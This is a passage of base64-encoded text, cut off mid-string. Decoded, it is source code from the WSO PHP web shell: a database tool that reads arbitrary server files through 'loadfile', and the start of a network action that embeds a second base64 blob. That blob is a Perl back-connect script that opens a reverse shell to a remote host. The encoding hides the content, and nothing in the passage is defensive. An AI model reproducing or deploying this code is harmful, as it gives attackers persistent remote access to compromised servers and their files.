
IGlmKCRkYi0+ZmV0Y2goKSkKICAgICAgICAgICAgICAg
ICAgICBlY2hvICI8Zm9ybSBvbnN1Ym1pdD0nZC5zZi5w
MS52YWx1ZT1cImxvYWRmaWxlXCI7ZG9jdW1lbnQuc2Yu
cDIudmFsdWU9dGhpcy5mLnZhbHVlO2RvY3VtZW50LnNm
LnN1Ym1pdCgpO3JldHVybiBmYWxzZTsnPjxzcGFuPkxv
YWQgZmlsZTwvc3Bhbj4gPGlucHV0ICBjbGFzcz0ndG9v
bHNJbnAnIHR5cGU9dGV4dCBuYW1lPWY+PGlucHV0IHR5
cGU9c3VibWl0IHZhbHVlPSc+Pic+PC9mb3JtPiI7CiAg
ICAgICAgICAgIH0KCQkJaWYoQCRfUE9TVFsncDEnXSA9
PSAnbG9hZGZpbGUnKSB7CgkJCQkkZmlsZSA9ICRkYi0+
bG9hZEZpbGUoJF9QT1NUWydwMiddKTsKCQkJCWVjaG8g
Jzxici8+PHByZSBjbGFzcz1tbDE+Jy5odG1sc3BlY2lh
bGNoYXJzKCRmaWxlWydmaWxlJ10pLic8L3ByZT4nOwoJ
CQl9Cgl9IGVsc2UgewogICAgICAgIGVjaG8gaHRtbHNw
ZWNpYWxjaGFycygkZGItPmVycm9yKCkpOwogICAgfQoJ
ZWNobyAnPC9kaXY+JzsKCXdzb0Zvb3RlcigpOwp9CmZ1
bmN0aW9uIGFjdGlvbk5ldHdvcmsoKSB7Cgl3c29IZWFk
ZXIoKTsKCSRiYWNrX2Nvbm5lY3RfcD0iSXlFdmRYTnlM
MkpwYmk5d1pYSnNEUXAxYzJVZ1UyOWphMlYwT3cwS0pH
bGhaR1J5UFdsdVpYUmZZWFJ2Ymlna1FWSkhWbHN3WFNr
Z2ZId2daR2xsS0NKRmNuSnZjam9nSkNGY2JpSXBPdzBL
SkhCaFpHUnlQWE52WTJ0aFpHUnlYMmx1S0NSQlVrZFdX
ekZkTENBa2FXRmtaSElwSUh4OElHUnBaU2dpUlhKeWIz
STZJQ1FoWEc0aUtUc05DaVJ3Y205MGJ6MW5aWFJ3Y205
MGIySjVibUZ0WlNnbmRHTndKeWs3RFFwemIyTnJaWFFv